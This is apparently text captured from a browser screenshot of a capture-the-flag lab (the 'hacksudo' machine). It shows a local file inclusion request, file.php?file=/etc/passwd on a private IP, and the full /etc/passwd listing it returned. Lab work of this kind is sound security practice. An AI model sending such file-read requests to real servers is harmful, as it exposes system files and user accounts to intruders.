 PHP 7.4.9 - phpinfo()
hacksudo file access
192.168.43.166/file.php?file=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67... 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false _rpc:x:113:65534::/run
/rpcbind:/usr/sbin/nologin statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
hacksudo FILe acc
hacksudo WEBSITE